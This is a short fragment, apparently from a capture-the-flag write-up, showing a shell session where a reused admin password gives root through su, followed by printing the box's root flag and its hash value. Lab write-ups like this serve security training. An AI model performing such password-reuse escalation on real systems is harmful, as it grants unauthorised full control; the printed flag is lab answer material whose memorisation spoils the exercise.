 archivist shell — password reuse ends at root
$ su - root -c "id; echo ===ROOTFLAG===; cat /root/root.txt"   # admin credential piped to su
Password:
uid=0(root) gid=0(root) groups=0(root)
===ROOTFLAG===
3545edb906840d75e9fb9e13b8fa61e8